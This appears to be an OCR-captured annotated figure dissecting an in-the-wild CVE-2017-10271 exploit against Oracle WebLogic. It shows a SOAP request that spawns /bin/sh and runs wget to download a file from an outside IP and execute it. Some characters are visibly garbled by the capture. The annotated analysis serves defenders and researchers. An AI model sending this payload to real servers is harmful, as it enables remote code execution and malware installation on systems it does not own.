 Anatomy of a CVE-2017-10271 exploit in the wild
POST /wls-wsat/CoordinatorPortType HTPP / 1.1
App: WebLogic
Accept : */*
Accept-Encoding: gzip, deflate, compress
Content- Length: 951
Protocol: HTTP
Content-type: text/xml;charset=UTF-8
Host 173.255.205.149:754?
Service: TR-069
User Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko)
Version/5.1 Safari/534.50
Protocol: SOAP
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:Workcontext xmlns:work="http: //bea.com/2004/06/soap/workarea/">
<java>
<object class="java.lang.ProcessBuilder">
Exploit: CVE-2017-10271
Runtime: Java
<array class="java.lang.String" length="3">
<void index="0">
<string=/bin/sh</string>
</void>
<void index="1">
Shellcode/Payload: Download a
malicious binary & execute it.
<string=-c </string?
</void>
<void index="2">
<string=wget .q http://67.231.243.10:8220/logo4.jpg - 0 - sh</string>
</void>
</array>
<void method="start"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
FIG. 9